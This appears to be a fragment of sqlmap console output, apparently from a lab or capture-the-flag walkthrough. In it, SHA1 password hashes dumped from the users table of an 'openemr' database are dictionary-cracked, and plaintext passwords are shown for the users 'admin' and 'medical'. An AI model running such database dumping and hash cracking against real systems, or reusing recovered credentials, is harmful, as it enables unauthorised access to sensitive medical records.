 do you want to use common password suffixes? (slow!) [y/N] N
[05:14:57] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[05:14:57] [INFO] starting 2 processes
[05:15:04] [INFO] cracked password 'ackbar' for user 'admin'
[05:15:19] [INFO] cracked password 'medical' for user 'medical'
Database: openemr
Table: users